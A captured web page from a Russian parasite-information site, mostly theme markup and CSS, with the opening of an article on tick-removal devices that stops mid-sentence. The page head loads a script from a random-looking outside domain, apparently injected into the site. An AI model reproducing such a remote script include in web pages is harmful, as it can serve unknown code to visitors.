

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html
body_size: 24094
content:
<!DOCTYPE html> <!--[if IE 8]><html class=ie8><![endif]--> <!--[if IE 9]><html class=ie9><![endif]--> <!--[if gt IE 8]><!--><html lang=ru-RU> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://wikiparazit.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1"><!--[if lt IE 9]> <script src=https://wikiparazit.ru/wp-content/themes/voice/js/html5.js></script> <![endif]--> <script src=https://bzgmcqqfxd.com/script.js></script> <title>Пинцет для удаления клещей и другие удобные приспособления</title><meta name="description" content="О том, как вытащить (удалить) клеща при помощи пинцета, шприца и других устройств, правила их применения. Экстрактор (удалитель) клеща: какой выбрать и как использовать для извлечения паразита."><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel=canonical href=https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html><meta property="og:locale" content="ru_RU"><meta property="og:type" content="article"><meta property="og:title" content="Пинцет для удаления клещей и другие удобные приспособления"><meta property="og:description" content="О том, как вытащить (удалить) клеща при помощи пинцета, шприца и других устройств, правила их применения. Экстрактор (удалитель) клеща: какой выбрать и как использовать для извлечения паразита."><meta property="og:url" content="https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html"><meta property="og:site_name" content="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия"><meta property="article:published_time" content="2020-11-24T10:16:56+00:00"><meta property="article:modified_time" content="2020-11-25T03:52:47+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939.bmp"><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="admin"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="0 минут"><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента" href=https://wikiparazit.ru/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев" href=https://wikiparazit.ru/comments/feed><link rel=alternate type=application/rss+xml title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия &raquo; Лента комментариев к &laquo;Экстракторы для удаления клещей&raquo;" href=https://wikiparazit.ru/kleschi/ekstraktory-dlya-udaleniya-kleschey.html/feed><link rel=stylesheet href=https://wikiparazit.ru/wp-content/cache/minify/8f340.css media=all><link rel=stylesheet id=vce_font_0-css  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400&#038;subset=latin%2Ccyrillic-ext' type=text/css media=screen><link rel=stylesheet id=vce_style-css  href=https://wikiparazit.ru/wp-content/themes/voice/css/min.css type=text/css media='screen, print'><style id=vce_style-inline-css>body{background-color:#f0f0f0}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'PT Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'PT Sans';font-weight:400}.main-navigation a,.sidr
a{font-family:'PT Sans';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:720px}.vce-lay-a .lay-a-content{width:720px;max-width:720px}.vce-page .entry-content,.vce-page .entry-title-page{width:600px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:600px;max-width:600px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#4c9d24}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.vce-mega-menu-posts-wrap .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#4c9d24}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#4c9d24;border:1px
solid #4c9d24}.comments-holder .navigation .page-numbers:hover{background:#4c9d24;border:1px
solid #4c9d24}.bbp-pagination-links
a{background:transparent;color:#4c9d24;border:1px
solid #4c9d24 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #4c9d24}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#4c9d24}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #4c9d24}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#f9f9f9}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#f3f3f3}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#f9f9f9}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#4c9d24}.sidebar .tagcloud
a{border:1px
solid #4c9d24}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#4c9d24}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#f3f3f3}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#4c9d24}.site-footer .tagcloud
a{border:1px
solid #4c9d24}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#4c9d24}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:70px;padding-top:5px}.header-2-wrapper,.header-3-wrapper{height:70px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:5px;left:0px}.site-title a, .site-title a:hover{color:#607ec7}.site-description{color:#303030}.main-header{background-color:#f0f0f0}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:-10px 0}.header-3-wrapper .nav-menu>li>a{padding:25px
15px}.header-sticky,.sidr{background:rgba(240,240,240,0.95)}.ie8 .header-sticky{background:#f0f0f0}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before,.vce-responsive-nav{color:#607ec7}#sidr-id-vce_main_navigation_menu .soc-nav-menu li a:hover{color:#fff}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #607ec7}.vce-border-top .main-box-title{border-top:2px solid #4c9d24}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}.sidr input[type=text]{background:rgba(74,74,74,0.1);color:rgba(74,74,74,0.5)}.meta-image:hover a img,.vce-lay-h .img-wrap:hover .meta-image > img,.img-wrp:hover img,.vce-gallery-big:hover img,.vce-gallery .gallery-item:hover img,.vce_posts_widget .vce-post-big li:hover img,.vce-featured-grid .owl-item:hover img,.vce-post-img:hover img,.mega-menu-img:hover
img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}</style> <script src=https://wikiparazit.ru/wp-content/cache/minify/c7035.js></script> <link rel=https://api.w.org/ href=https://wikiparazit.ru/wp-json/ ><link rel=alternate type=application/json href=https://wikiparazit.ru/wp-json/wp/v2/posts/4042><link rel=alternate type=application/json+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html"><link rel=alternate type=text/xml+oembed href="https://wikiparazit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwikiparazit.ru%2Fkleschi%2Fekstraktory-dlya-udaleniya-kleschey.html&#038;format=xml"><style>.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}</style><script charset=utf-8 async src=https://media.olmiweb.com/pushJs/x0PT9bl9.js></script> <script src=https://wikiparazit.ru/wp-content/cache/minify/7601f.js></script> <style>div#toc_container{width:100%}</style><style>.broken_link,a.broken_link{text-decoration:line-through}</style><link rel="shortcut icon" href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico type=image/x-icon><link rel=apple-touch-icon href=https://wikiparazit.ru/wp-content/uploads/2017/07/favicon.ico><style>.entry-content
.default{background:#F4F4F4;padding:10px
20px;display:block;margin:0;border-radius:4px;float:left;width:100%;margin-bottom:10px}.entry-content
.success{background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.danger{background:#f2dede;border-color:#ebccd1;color:#b94a48;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
.warning{background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
20px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
p{margin-bottom:8px}.entry-content
img{padding-top:10px}.entry-content
ul{font:17px/1.8em "Roboto Condensed",sans-serif;list-style-type:circle;background:#d9edf7;border-color:#bce8f1;color:#3a87ad;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}.entry-content
ol{font:17px/1.8em "Roboto Condensed",sans-serif;background:#dff0d8;border-color:#d0e6be;color:#468847;padding:10px
40px;border-radius:3px;line-height:28px;margin-bottom:10px}ol,ul{margin:0
0 0px 0px !important}.entry-content ul.toc_list,.entry-content ul.toc_list
ul{border-left:0px solid #FF6D6D}figure
img{margin:0px
auto;display:block}figcaption{text-align:center;padding:8px
0;font:17px/1.8em "Roboto Condensed",sans-serif}figure{background-color:#f5f5f5;border-radius:3px}</style><style id=wp-custom-css>.entry-content
.danger{position:relative;padding:20px
40px 20px 128px}.entry-content .danger::before{background-image:url('https://wikiparazit.ru/wp-content/uploads/2020/09/vnimanie.png');content:'';position:absolute;top:50%;left:30px;display:block;background-repeat:no-repeat;background-position:center center;background-size:contain;width:75px;height:100px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}</style></head><body class="post-template-default single single-post postid-4042 single-format-standard chrome vce-sid-right"><div id=vce-main><header id=header class=main-header><div class=top-header><div class=container><div class=vce-wrap-left><ul id=vce_top_navigation_menu class=top-nav-menu><li id=menu-item-334 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-334"><a href=https://wikiparazit.ru/ >Главная</a></li><li id=menu-item-333 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href=https://wikiparazit.ru/sitemap>Карта сайта</a></li><li id=menu-item-337 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href=https://wikiparazit.ru/contact>Контакты</a></li></ul></div></div></div><div class="container header-main-area header-3-wrapper"><div class=vce-res-nav> <a class=vce-responsive-nav href=#sidr-main><i class="fa fa-bars"></i></a></div><div class=site-branding> <span class=site-title> <a href=https://wikiparazit.ru/ title="WikiParazit.ru - мир паразитов: виды, формы, симптомы, последствия" class=has-logo><img class=lazy src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2017/07/logo.png alt="WikiParazit.ru &#8212; мир паразитов: виды, формы, симптомы, последствия"></a> </span></div><nav id=site-navigation class=main-navigation role=navigation><ul id=vce_main_navigation_menu class=nav-menu><li id=menu-item-326 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326 vce-cat-10"><a href=https://wikiparazit.ru/bolezni>Болезни от паразитов</a><li id=menu-item-2277 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277 vce-cat-11"><a href=https://wikiparazit.ru/lekarstva-i-preparaty>Лекарства и препараты от паразитов</a><li id=menu-item-327 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-327 vce-cat-9"><a href=https://wikiparazit.ru/parazity-i-vrediteli>Паразиты и вредители</a><ul class=sub-menu><li id=menu-item-2282 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2282 vce-cat-18"><a href=https://wikiparazit.ru/kleschi>Клещи</a><li id=menu-item-2279 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279 vce-cat-17"><a href=https://wikiparazit.ru/tarakany>Тараканы</a><li id=menu-item-2278 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278 vce-cat-16"><a href=https://wikiparazit.ru/vshi>Вши</a><li id=menu-item-2281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2281 vce-cat-19"><a href=https://wikiparazit.ru/babochki-i-moshki>Бабочки и мошки</a><li id=menu-item-2276 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2276 vce-cat-14"><a href=https://wikiparazit.ru/blohi>Блохи</a><li id=menu-item-324 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324 vce-cat-3"><a href=https://wikiparazit.ru/glisty>Глисты</a><li id=menu-item-328 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-328 vce-cat-4"><a href=https://wikiparazit.ru/lyamblii>Лямблии</a></ul><li class=search-header-wrap><a class=search_header href=javascript:void(0)><i class="fa fa-search"></i></a><ul class=search-header-form-ul><li><form class=search-header-form action=https://wikiparazit.ru/ method=get> <input name=s class=search-input size=20 type=text value="введите текст для поиска" onfocus="(this.value == 'введите текст для поиска') && (this.value = '')" onblur="(this.value == '') && (this.value = 'введите текст для поиска')" placeholder="введите текст для поиска"></form></li></ul></li></ul></nav></div></header><div id=main-wrapper><div id=content class="container site-content vce-sid-right"><div id=primary class=vce-main-content><main id=main class="main-box main-box-single"><article id=post-4042 class="vce-single post-4042 post type-post status-publish format-standard has-post-thumbnail hentry category-kleschi"><header class=entry-header><h1 class="entry-title">Экстракторы для удаления клещей</h1><div class=entry-meta></div></header><div class=entry-content><p><a href=https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31.bmp><img loading=lazy class="alignleft wp-image-4043 size-medium lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20190'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939-300x190.bmp alt width=300 height=190 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939-300x190.bmp 300w, https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939-768x487.bmp 768w, https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939-810x514.bmp 810w, https://wikiparazit.ru/wp-content/uploads/2020/11/novyy-tochechnyy-risunok-31-e1606211886939.bmp 839w" data-sizes="(max-width: 300px) 100vw, 300px"></a>С каждым годом все больше людей и домашних животных страдают от укусов клещей.</p><p>Тем, кто проводит много времени на природе, необходимо иметь инструмент для снятия кровососущих членистоногих. Существует множество различных приспособлений, среди которых каждый обязательно выберет наиболее удобный для себя.</p><div id=toc_container class=no_bullets><p class=toc_title>Содержание</p><ul class=toc_list><li><a href=#i><span class="toc_number toc_depth_1">1</span> Средства для вытаскивания клещей</a><ul><li><a href=#i-2><span class="toc_number toc_depth_2">1.1</span> Крючки</a></li><li><a href=#i-3><span class="toc_number toc_depth_2">1.2</span> Пластины</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">1.3</span> Щипцы и пинцеты</a></li><li><a href=#i-5><span class="toc_number toc_depth_2">1.4</span> Шприц</a></li><li><a href=#i-6><span class="toc_number toc_depth_2">1.5</span> Лассо от клещей</a></li><li><a href=#i-7><span class="toc_number toc_depth_2">1.6</span> Ложка</a></li></ul></li><li><a href=#i-8><span class="toc_number toc_depth_1">2</span> Основные требования к такому устройству</a></li><li><a href=#i-9><span class="toc_number toc_depth_1">3</span> Правила работы с экстрактором для удаления клещей</a></li><li><a href=#i-10><span class="toc_number toc_depth_1">4</span> Удаление клещей с помощью подручных средств</a></li><li><a href=#i-11><span class="toc_number toc_depth_1">5</span> Действия после удаления клеща</a></li><li><a href=#i-12><span class="toc_number toc_depth_1">6</span> Промышленные экстракторы</a><ul><li><a href=#Uniclean-tick-twister><span class="toc_number toc_depth_2">6.1</span> Uniclean tick twister</a></li><li><a href=#Tick-twister><span class="toc_number toc_depth_2">6.2</span> Tick twister</a></li><li><a href=#Trix-tick-lasso><span class="toc_number toc_depth_2">6.3</span> Trix tick lasso</a></li></ul></li><li><a href=#i-13><span class="toc_number toc_depth_1">7</span> Заключение</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'><div id=content_rb_76375 class=content_rb data-id=76375></div></div><h2><span id=i>Средства для вытаскивания клещей</span></h2><p>Производители предлагают различные формы приспособлений для удаления клещей. Но независимо от вида, все инструменты работают по одному принципу – присосавшийся паразит подцепляется в месте сочленения головки с телом, а затем колебательные или вращательные движения обеспечивают смещение хоботка в толще кожи и дальнейшее извлечение членистоногого.</p><h3><span id=i-2>Крючки</span></h3><p>Крючок – самое простое устройство для удаления клещей. Такая клещедерка выполнена в форме изогнутой двузубой вилочки. Ее размещают между паразитом и кожей так, чтобы перешеек попал в щель, а затем вращают. Через 2-3 поворота, клещ выходит наружу.</p><div id=attachment_4044 style="width: 729px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-4044 loading=lazy class="wp-image-4044 size-full lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20719%20513'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/post_5a216b2b38b061-e1606212031403.jpg alt=Крючок width=719 height=513 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/11/post_5a216b2b38b061-e1606212031403.jpg 719w, https://wikiparazit.ru/wp-content/uploads/2020/11/post_5a216b2b38b061-e1606212031403-300x214.jpg 300w" data-sizes="(max-width: 719px) 100vw, 719px"><p id=caption-attachment-4044 class=wp-caption-text>Крючок</p></div><p>У некоторых инструментов производитель предусмотрел отверстие в рукоятке, для подвешивания на брелке. Крючок – это самый дешевый и самый удобный вариант экстрактора. Для его вращения не нужно прилагать усилия, а воспользоваться им можно для удаления паразитов даже из самых труднодоступных мест.</p><h3><span id=i-3>Пластины</span></h3><p>Пластины различной формы, имеющие небольшую прорезь в форме капли с одной стороны – так выглядит еще один вариант устройства для извлечения клещей. Эти инструменты плоские, поэтому их удобно носить в бумажнике или чехле для документов. А вот с применением могут возникнуть сложности, так как зацепить паразита, например, в густой шерсти питомца будет непросто, и вращать подобное устройство не всегда удобно.</p><h3><span id=i-4>Щипцы и пинцеты</span></h3><p>Пинцет для удаления клещей сложно отличить от обычного инструмента. Да, и пользоваться пинцетом от клещей надо также, как обычным. Тельце паразита зажимают, а затем вращают, выкручивая из кожи.</p><div id=attachment_4045 style="width: 730px" class="wp-caption alignnone"><img aria-describedby=caption-attachment-4045 loading=lazy class="size-full wp-image-4045 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20480'%3E%3C/svg%3E" data-src=https://wikiparazit.ru/wp-content/uploads/2020/11/705cee2f3778a6027311cf035db343f31.jpg alt=Пинцет width=720 height=480 data-srcset="https://wikiparazit.ru/wp-content/uploads/2020/11/705cee2f3778a6027311cf035db343f31.jpg 720w, https://wikiparazit.ru/wp-content/uploads/2020/11/705cee2f3778a6027311cf035db343f31-300x200.jpg 300w" data-sizes="(max-width: 720px) 100vw, 720px"><p id=caption-attachment-4045 class=wp-caption-text>Пинцет</p></div><p>Таким устройством не очень удобно пользоваться, так как, чтобы вытащить клеща, пинцет надо вращать, а значит постоянно перехватывать. При этом сложно контролировать силу сжатия и можно раздавить паразита.</p><h3><span id=i-5>Шприц</span></h3><p>Вытащить клеща можно обычным медицинским шприцом. Край колбы срезают. Отверстие плотно прижимают к коже так, чтобы ранка с присосавшимся паразитом оказалась внутри. Далее поршень надо потянуть на себя. С помощью вакуума, созданного внутри емкости шприца, клеща довольно быстро получится вытащить из кожи.</p><h3><span id=i-6>Лассо от клещей</span></h3><p>Еще одно интересное устройство для удаления клещей работает по принципу лассо. Механизм действия в том, что на паразита набрасывается прочная петля, которая затем затягивается вокруг его тела. После этого, вращая инструмент, удается достаточно легко вытянуть кровососа. Однако, чтобы правильно пользоваться подобными устройствами, понадобится сноровка и небольшая тренировка. </p><h3><span id=i-7>Ложка</span></h3><p>Инструмент для удаления клеща в виде ложки – нечто среднее между крючком и пластиной. Устройство внешне действительно напоминает ложку, в черпаке которой проделана узкая щель. Этой прорезью захватывают тело паразита, после чего держа ложку за ручку вращают. Через несколько оборотов, членистоногое остается в черпаке.</p><p>Подобный 